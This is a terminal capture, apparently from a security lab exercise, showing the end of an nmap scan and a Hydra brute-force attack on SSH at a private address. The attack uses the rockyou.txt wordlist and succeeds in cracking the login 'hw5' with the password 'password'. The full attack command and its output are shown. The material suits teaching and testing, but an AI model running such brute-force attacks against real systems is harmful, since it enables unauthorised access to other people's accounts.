 root@kali:...e/nagamani × nagamani@k.../Downloads × nagamani@k.../Downloads × root@kali: /hom...amani/Downloads ×
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.01 seconds
┌──(root㉿kali)-[/home/nagamani/Downloads]
└─# hydra -l hw5 -P rockyou.txt ssh://192.168.68.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-07 19:25:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.68.133:22/
[22][ssh] host: 192.168.68.133   login: hw5   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-07 19:25:54
┌──(root㉿kali)-[/home/nagamani/Downloads]